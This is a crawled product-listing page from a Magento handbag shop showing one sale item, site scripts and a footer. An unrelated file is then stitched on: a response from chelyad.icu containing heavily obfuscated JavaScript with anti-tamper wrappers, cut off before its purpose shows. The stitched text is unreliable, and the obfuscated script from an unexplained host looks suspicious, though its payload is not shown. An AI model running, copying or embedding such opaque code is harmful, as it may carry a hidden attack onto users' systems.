                                                                <li class="currency-UGX switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"UGX","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>UGX - Ugandan Shilling</a>
                    </li>
                                                                <li class="currency-UAH switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"UAH","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>UAH - Ukrainian Hryvnia</a>
                    </li>
                                                                <li class="currency-AED switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"AED","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>AED - United Arab Emirates Dirham</a>
                    </li>
                                                                <li class="currency-UYU switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"UYU","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>UYU - Uruguayan Peso</a>
                    </li>
                                                                <li class="currency-VUV switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"VUV","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>VUV - Vanuatu Vatu</a>
                    </li>
                                                                <li class="currency-VND switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"VND","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>VND - Vietnamese Dong</a>
                    </li>
                                                                <li class="currency-YER switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"YER","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>YER - Yemeni Rial</a>
                    </li>
                                                                <li class="currency-ZMK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"ZMK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>ZMK - Zambian Kwacha (1968–2012)</a>
                    </li>
                                    </ul>
    </div>
</div>
</div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://florianlondon.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item category73">
                            <a href="https://florianlondon.com/shop.html" title="">SHOP ALL</a>
                        </li>
                    <li class="item category60">
                            <strong>Sales</strong>
                        </li>
            </ul>
</div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">       
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"24","url":"https:\/\/florianlondon.com\/shop\/sales.html?price=-50"}}'>
                    <div class="modes">
        </div>
        
       
        
    
        
        
    
    

        <div class="field limiter">
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"                    selected="selected">
                    24                </option>
                            <option value="36">
                    36                </option>
                            <option value="48">
                    48                </option>
                            <option value="52">
                    52                </option>
                            <option value="all">
                    All                </option>
                    </select>
    </div>    
</div>

                    <div class="toolbar-sorter sorter">
   
    <select id="sorter" data-role="sorter" class="sorter-options">        
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://florianlondon.com/shop/sales/hand-painted-pop-art-initials.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container 123"
      style="width:560px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://florianlondon.com/pub/media/catalog/product/cache/e02e9aeb5e10e31e39150ea0e3c3c75e/a/_/a_z_.jpg"
            width="560"
            height="700"
            alt="Hand Painted Pop Art Initials"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://florianlondon.com/shop/sales/hand-painted-pop-art-initials.html">
                                Hand Painted Pop Art Initials                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-303"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£40.00</span></span>
        </span>

</div><div id="product-vat" style="display:none" data-product-vat="0"></div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="HPI" action="https://florianlondon.com/checkout/cart/add/uenc/aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw/product/303/" method="post">
                                            <input type="hidden" name="product" value="303">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5bWJHOXlhV0Z1Ykc5dVpHOXVMbU52YlM5emFHOXdMM05oYkdWekxtaDBiV3dfY0hKcFkyVTlMVFV3L3Byb2R1Y3QvMzAzLw,,">
                                            <input name="form_key" type="hidden" value="g3qNyts9Oz1bNVjx" />                                           
                                        </form>
                                                                    </div>
                                
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"24","url":"https:\/\/florianlondon.com\/shop\/sales.html?price=-50"}}'>
                    <div class="modes">
        </div>
        
       
        
    
        
        
    
    

        <div class="field limiter">
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"                    selected="selected">
                    24                </option>
                            <option value="36">
                    36                </option>
                            <option value="48">
                    48                </option>
                            <option value="52">
                    52                </option>
                            <option value="all">
                    All                </option>
                    </select>
    </div>    
</div>

                    <div class="toolbar-sorter sorter">
   
    <select id="sorter" data-role="sorter" class="sorter-options">        
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "HPI"
                }
            }
        }
        </script>
    <script>
// Get the modal
var modal = document.getElementById("myModal");
// Get the button that opens the modal
var btn = document.getElementById("myBtn");
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];
// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}
// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/florianlondon.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/florianlondon.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/florianlondon.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fflorianlondon.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FFlorian\u002FLondon\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"*":["messages"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"checkout\/cart\/add":["magepal-gtm-jsdatalayer","cart","gtm"],"checkout\/cart\/delete":["magepal-gtm-jsdatalayer","cart","gtm"],"checkout\/cart\/updatepost":["magepal-gtm-jsdatalayer","cart"],"checkout\/cart\/updateitemoptions":["magepal-gtm-jsdatalayer","cart"],"checkout\/cart\/couponpost":["magepal-gtm-jsdatalayer","cart"],"checkout\/cart\/estimatepost":["magepal-gtm-jsdatalayer","cart"],"checkout\/cart\/estimateupdatepost":["magepal-gtm-jsdatalayer","cart"],"checkout\/onepage\/saveorder":["magepal-gtm-jsdatalayer","cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["magepal-gtm-jsdatalayer","cart","gtm"],"checkout\/sidebar\/updateitemqty":["magepal-gtm-jsdatalayer","cart"],"rest\/*\/v1\/carts\/*\/payment-information":["magepal-gtm-jsdatalayer","cart","checkout-data","last-ordered-items","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["magepal-gtm-jsdatalayer","cart","checkout-data","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["magepal-gtm-jsdatalayer","cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["magepal-gtm-jsdatalayer","cart","checkout-data","instant-purchase"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"multishipping\/checkout\/overviewpost":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"reclaim\/checkout\/reload":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/collection-point\/select":["collection-point-result"],"rest\/*\/v1\/carts\/mine\/collection-point\/select":["collection-point-result"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/florianlondon.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/florianlondon.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/florianlondon.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<input name="form_key" type="hidden" value="g3qNyts9Oz1bNVjx" />
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/florianlondon.com\/page_cache\/block\/render\/id\/60\/?price=-50","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_60"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/shop\/sales.html?price=-50"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "Webkul_Preorder/js/list": {"preorderInfo":{"https:\/\/florianlondon.com\/shop\/sales\/hand-painted-pop-art-initials.html":{"preorder":false}},"payHtml":"","showMsgBox":true,"preOrderLabel":"Pre Order"}        }
    }
</script></div><div class="sidebar sidebar-main">
    <div class="block filter hello354">      
        <div class="block-content filter-content">
            <div class="filter-current">
    
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Price</span>
                <span class="filter-value">£0 - £49</span>
                                    <a class="action remove" href="https://florianlondon.com/shop/sales.html"
                       title="Remove Price £0 - £49">
                        <span>x</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://florianlondon.com/shop/sales.html" class="action clear filter-clear"><span>Clear All</span></a>
                </div>
                                                                        
                    <dl class="filter-options" id="narrow-by-list">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </dl>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional">
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           onclick="javascript:window.open(
               'https://www.paypal.com/gb/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); return false;"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_GB/i/bnr/bnr_nowAccepting_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
</div></div></main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <div class="florianlondon-payment">
<div class="shop-new-payment"><img src="https://florianlondon.com/pub/media/wysiwyg/florianlondon_accepts.png" alt="" /></div>
</div></div>
</div></div><footer class="page-footer"><div class="footer content"><small class="copyright">
    <span>&copy; FLORIAN LONDON 2017</span>
</small>
</div><div class="footer">
<div class="wrapper">
<div class="footer1 foot">
<h2 class="heading-floarian">Social Media</h2>
<ul class="social-icons">
<li><a href="https://www.pinterest.com/florianlondon/" target="_blank"><div class="bg-pinterest_social_visual_website_logotype" ></div></a></li>
<li><a href="https://www.facebook.com/FlorianLondonHandbags" target="_blank"><div class="bg-fb_icon" ></div></a></li>
<li><a href="https://twitter.com/florianlondonuk" target="_blank"><div class="bg-twitter_icon"></div></a></li>
<li><a href="https://www.instagram.com/florianlondonuk/" target="_blank"><div class="bg-instagram_icon"></div></a></li>
</ul>
<div class="stocklist">
<h2 class="heading-floarian">Stockist</h2>
<a href="https://florianlondon.com/stockists">Find a stockist &gt;</a></div>
</div><div class="footer3 foot">
<h2 class="heading-floarian">Customer Service</h2>
<ul class="links">
<li><a href="https://florianlondon.com/customer-service/">FAQ</a></li>
<li><a href="https://florianlondon.com/shipping/">Shipping</a></li>
<li><a href="https://florianlondon.com/returns/">Return &amp; Refunds</a></li>
<li><a href="https://florianlondon.com/legal_area/">Legal Area</a></li>
<li><a href="https://florianlondon.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
<li><a href="https://florianlondon.com/contact/">Contact Us</a></li>
</ul>
</div></div>
</div>
<style>
@media (min-width: 769px){
.florianlondon-payment {
    text-align: center;
}
.shop-new-payment img
{
	   width: 50%;
}
}
</style></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/florianlondon.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/florianlondon.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/florianlondon.com\/rest\/uk\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>



















































































































































<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLM3ZJ28');</script>
























































































<!-- use GET <host>/pro/about/info to see extension version -->

	        <script>
            (function () {
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = '//gepi.global-e.com/includes/js/10000674';
                document.getElementsByTagName('head')[0].appendChild(s);
            })();
        </script>
	


    <script type="text/javascript">

        var glegem = glegem || function(){(window["glegem"].q = window["glegem"].q || []).push(arguments)};
        glegem("OnCheckoutStepLoaded",function(data){
            switch(data.StepId){
                case data.Steps.SHIPPING:
                case data.Steps.REVIEW:
                case data.Steps.PAYMENT:
                    break;
                case data.Steps.CONFIRMATION:

                    require([
                        'jquery',
                        'Magento_Customer/js/customer-data'
                    ], function (
                        $,
                        customerData
                    ) {
                        $.ajax({
                            url: "/pro/cart/clear",
                            type: "POST"
                        });
                        var sections = ['cart'];
                        customerData.invalidate(sections);
                    });
                    break;
            }
        });

    </script>



</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 1,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chelyad.icu/c
body_size: 14389
content:
(function(_0x267585,_0x107f3b){var _0xa8f197=_0x267585();function _0x334228(_0x4482a9,_0x39dfde,_0x3abc7d,_0x212bfc){return a0_0x4b87(_0x212bfc- -0x167,_0x39dfde);}function _0x3411b8(_0xc88895,_0x2d888b,_0x256ec6,_0x4f3856){return a0_0x4b87(_0x4f3856-0x94,_0x2d888b);}while(!![]){try{var _0x1df9bd=parseInt(_0x334228(0x35,0x4f,0x19,0x2e))/(0x1f74+-0x259+-0x5*0x5d2)+-parseInt(_0x3411b8(0x21e,0x246,0x218,0x23c))/(-0x1307+-0x1105*-0x1+0x4*0x81)*(parseInt(_0x3411b8(0x204,0x214,0x20b,0x22a))/(-0x1*-0x89d+-0x10e2*0x1+-0x1a8*-0x5))+parseInt(_0x3411b8(0x259,0x22a,0x235,0x241))/(-0x2*0xd90+0xf78+0xbac)+parseInt(_0x334228(-0x3,0x40,0x3f,0x1d))/(-0x17cb*-0x1+0x123b+0x2a01*-0x1)+parseInt(_0x3411b8(0x21d,0x232,0x23e,0x21d))/(0x1b5d+0x392*-0x8+-0x1*-0x139)+-parseInt(_0x334228(0xd,0x29,0x22,0x21))/(0x1e07+0x1*-0x2231+-0x1d*-0x25)+-parseInt(_0x334228(0x63,0x93,0x79,0x6a))/(-0x9e9*-0x1+-0x5*0x657+0x15d2)*(parseInt(_0x3411b8(0x262,0x271,0x271,0x24c))/(-0x5c*0x12+0x1*0x192f+0x12ae*-0x1));if(_0x1df9bd===_0x107f3b)break;else _0xa8f197['push'](_0xa8f197['shift']());}catch(_0x522e4c){_0xa8f197['push'](_0xa8f197['shift']());}}}(a0_0x27cf,-0xdc275*0x1+0xb7f77+0x605b*0x22));function a0_0x51a1ef(_0x170f87,_0x1b0182,_0x2213ad,_0xa76515){return a0_0x4b87(_0x2213ad-0x3dd,_0x1b0182);}var a0_0x3c8c32=(function(){function _0x361cb8(_0xaae1ca,_0x5adc87,_0x48256f,_0x30dcb1){return a0_0x4b87(_0x5adc87-0x29c,_0x48256f);}var _0x36fa71={};_0x36fa71[_0x361cb8(0x418,0x433,0x430,0x40d)]=_0x361cb8(0x467,0x447,0x46d,0x429)+'0';function _0x5d4a71(_0x43a8a5,_0x57deaa,_0x4504a3,_0xfc0cb8){return a0_0x4b87(_0xfc0cb8- -0x23e,_0x4504a3);}_0x36fa71['uxchD']=function(_0x4a3cf9,_0x8c33be){return _0x4a3cf9===_0x8c33be;},_0x36fa71[_0x361cb8(0x444,0x44b,0x458,0x443)]=_0x5d4a71(-0x95,-0xb1,-0xcc,-0xa4),_0x36fa71[_0x361cb8(0x458,0x458,0x457,0x433)]=_0x5d4a71(-0xb4,-0x8b,-0x83,-0x9d),_0x36fa71[_0x361cb8(0x430,0x450,0x463,0x470)]=function(_0x2f3717,_0x20eb14){return _0x2f3717!==_0x20eb14;},_0x36fa71[_0x361cb8(0x442,0x453,0x47d,0x433)]='UoVPF';var _0x141307=_0x36fa71,_0x5d6fbe=!![];return function(_0x5eb74c,_0x151144){function _0x59284a(_0x1de78f,_0x4d1a15,_0x3e1183,_0x1fac6a){return _0x5d4a71(_0x1de78f-0xff,_0x4d1a15-0xe7,_0x1fac6a,_0x4d1a15-0x3b9);}function _0x94c2d1(_0x18e361,_0x19d091,_0x113445,_0xecf8f5){return _0x361cb8(_0x18e361-0x174,_0x113445- -0x1,_0x19d091,_0xecf8f5-0x1b7);}if(_0x141307[_0x59284a(0x30c,0x32f,0x324,0x359)](_0x141307[_0x94c2d1(0x46e,0x461,0x452,0x445)],_0x59284a(0x32b,0x34b,0x361,0x325))){var _0x2fd094=_0x3d04e8[_0x59284a(0x33d,0x31d,0x304,0x2fb)](_0x3ed3db,arguments);return _0x1a8a25=null,_0x2fd094;}else{var _0x25f673=_0x5d6fbe?function(){var _0xad9822={};_0xad9822[_0x4a2654(0x3ff,0x3fc,0x3fe,0x3d7)]=_0x141307['xpnJr'];function _0x4a2654(_0xf10a04,_0x55e00e,_0x167c5b,_0x44df6c){return _0x94c2d1(_0xf10a04-0x19a,_0x167c5b,_0xf10a04- -0x55,_0x44df6c-0x92);}function _0xdc0615(_0x4baf97,_0x52fc67,_0x1fd03e,_0x30a118){return _0x94c2d1(_0x4baf97-0x1c5,_0x1fd03e,_0x30a118- -0x42e,_0x30a118-0x28);}var _0x262d71=_0xad9822;if(_0x151144){if(_0x141307[_0x4a2654(0x413,0x41c,0x42a,0x41f)](_0x141307[_0x4a2654(0x3f5,0x3ea,0x40b,0x41d)],_0x141307['QBExG'])){var _0x5c18fb=_0x262d71[_0xdc0615(0x47,0x15,0x19,0x26)][_0x4a2654(0x3cb,0x3de,0x3d1,0x3ae)]('|'),_0xe735b8=0x20e6*0x1+0x81f*0x4+-0x4162;while(!![]){switch(_0x5c18fb[_0xe735b8++]){case'0':_0x1aa56c[_0x540ce2]=_0x32a11e;continue;case'1':var _0x540ce2=_0x3513bb[_0x670fa2];continue;case'2':_0x32a11e[_0x4a2654(0x3d9,0x3d0,0x3d4,0x3b3)]=_0x57e8b1[_0xdc0615(0x12,0x19,0x10,0x0)][_0x4a2654(0x3e6,0x3ea,0x40f,0x3fd)](_0x57e8b1);continue;case'3':var _0x57e8b1=_0x4539e3[_0x540ce2]||_0x32a11e;continue;case'4':_0x32a11e[_0x4a2654(0x3fc,0x3d2,0x3e2,0x407)]=_0x388ba8[_0xdc0615(-0x10,-0x3,0x20,0xd)](_0x28f68a);continue;case'5':var _0x32a11e=_0x34dd90[_0x4a2654(0x3eb,0x3e2,0x3d8,0x3dc)+'r'][_0x4a2654(0x3e5,0x3d5,0x3bb,0x3d6)][_0x4a2654(0x3e6,0x410,0x405,0x40d)](_0x371f14);continue;}break;}}else{var _0x5b388a=_0x151144[_0x4a2654(0x3e8,0x409,0x3d7,0x3d9)](_0x5eb74c,arguments);return _0x151144=null,_0x5b388a;}}}:function(){};return _0x5d6fbe=![],_0x25f673;}};}()),a0_0x34f714=a0_0x3c8c32(this,function(){var _0x24934e={};function _0x4047df(_0x27c2b4,_0x1b0118,_0x25f8d2,_0x113290){return a0_0x4b87(_0x27c2b4- -0x3d4,_0x1b0118);}_0x24934e[_0x4047df(-0x24d,-0x275,-0x234,-0x274)]=_0x4047df(-0x251,-0x250,-0x274,-0x239)+'+$';var _0x18fdce=_0x24934e;function _0x4d9de5(_0x2e73fd,_0x58050d,_0x4850bf,_0x4c9ffe){return a0_0x4b87(_0x4c9ffe- -0x36b,_0x58050d);}return a0_0x34f714['toString']()['search'](_0x18fdce[_0x4047df(-0x24d,-0x24a,-0x24e,-0x273)])[_0x4d9de5(-0x1cf,-0x1d0,-0x1af,-0x1d8)]()[_0x4d9de5(-0x1e8,-0x1ed,-0x1df,-0x1c6)+'r'](a0_0x34f714)[_0x4047df(-0x214,-0x212,-0x20a,-0x1fd)](_0x18fdce[_0x4d9de5(-0x1bc,-0x1de,-0x1eb,-0x1e4)]);});a0_0x34f714();var a0_0x1d7717=(function(){var _0x57947f={};_0x57947f[_0x4062d0(-0x1f0,-0x1cd,-0x1f4,-0x1da)]=function(_0x475e05,_0x4d459a){return _0x475e05!==_0x4d459a;},_0x57947f['xKMvQ']=_0x4062d0(-0x1b7,-0x1b4,-0x18e,-0x1c1);var _0x1cb8bb=_0x57947f,_0x538506=!![];function _0x4062d0(_0x303ea4,_0x2b1d10,_0x3aa7b0,_0x481d53){return a0_0x4b87(_0x2b1d10- -0x379,_0x481d53);}function _0x26119d(_0x197103,_0x1ecaaa,_0x50d80d,_0x434837){return a0_0x4b87(_0x50d80d-0x372,_0x1ecaaa);}return function(_0x211fae,_0x5898e6){function _0x354d3d(_0x6920cc,_0x2f59f8,_0x47aac1,_0x2e7a6f){return _0x4062d0(_0x6920cc-0xe8,_0x2e7a6f-0x6db,_0x47aac1-0x19e,_0x47aac1);}function _0x53a084(_0x617c71,_0x35abed,_0x38b5cb,_0x45db1e){return _0x26119d(_0x617c71-0x85,_0x35abed,_0x45db1e- -0xe5,_0x45db1e-0x199);}if(_0x1cb8bb[_0x354d3d(0x534,0x528,0x513,0x50e)](_0x1cb8bb[_0x53a084(0x471,0x47e,0x47b,0x454)],_0x53a084(0x446,0x431,0x431,0x442))){var _0x56361a=_0x538506?function(){function _0xd4f9e(_0x50fbb5,_0x490f8a,_0x3fcb4a,_0x5b0bd8){return _0x53a084(_0x50fbb5-0x11,_0x490f8a,_0x3fcb4a-0x1ce,_0x5b0bd8- -0x475);}if(_0x5898e6){var _0x386eb0=_0x5898e6[_0xd4f9e(-0x50,-0x2f,-0x69,-0x46)](_0x211fae,arguments);return _0x5898e6=null,_0x386eb0;}}:function(){};return _0x538506=![],_0x56361a;}else{var _0x1066b3=_0x578df7?function(){function _0x5c0179(_0x2b1db1,_0x501972,_0x11ee6f,_0x5cf8e0){return 